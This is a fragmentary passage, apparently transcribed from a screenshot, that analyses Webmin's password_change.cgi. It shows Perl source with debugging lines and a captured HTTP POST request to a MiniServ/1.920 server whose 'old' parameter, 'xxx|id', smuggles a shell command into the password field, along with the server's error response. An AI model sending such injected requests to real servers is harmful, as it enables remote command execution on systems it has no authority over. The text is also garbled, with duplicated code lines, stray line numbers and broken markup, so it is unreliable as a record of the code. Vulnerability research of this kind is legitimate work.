 # Is this a Webmin user?
if (&foreign_check("acl")) {
&foreign_require("acl", "acl-lib.pl");
($wuser) = grep { $_->{'name'} eq $in{'user'} } &acl::list_users();
#die Dumper(acl::list_users());
#die Dumper($wuser);
if ($wuser->{'pass'} eq 'x') {
# A Webmin user, but using Unix authentication
$wuser = undef;
}
die Dumper($wuser);
($wuser) = grep { $_->{'name'} eq $in{'user'} } &acl::list_users();
#die Dumper(acl::list_users());
die Dumper($wuser);
8 <p>$VAR1 = undef;
9 </p>
10
}
#
Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.33.6.131:10000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11
12 user=xxx&pam=1&expired=2&old=xxx|id&new1=xxx&new2=xxx
Response
Raw Headers Hex Render
1 HTTP/1.0 500 Perl execution failed
2 Server: MiniServ/1.920
3 Date: Tue, 20 Oct 2020 08:10:11 GMT
4 Content-type: text/html; Charset=iso-8859-1
5 Connection: close
6
7 <h1>Error - Perl execution failed</h1>
8 <p>$VAR1 = {};
9 </p>
10